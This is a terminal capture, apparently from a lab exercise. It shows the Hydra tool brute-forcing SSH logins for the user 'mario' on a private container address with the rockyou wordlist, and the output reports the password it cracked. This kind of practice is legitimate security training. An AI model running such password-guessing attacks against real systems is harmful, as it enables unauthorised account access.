 🌟@🐧|💻:  hydra -l mario -P /home/bkout/playg/rockyou.txt ssh://172.18.0.2
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or f
or illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-10-10 16:26:27
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344398 login tries (l:1/p:14344398), ~896525 tries per task
[DATA] attacking ssh://172.18.0.2:22/
[22][ssh] host: 172.18.0.2   login: mario   password: chocolate
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-10-10 16:26:39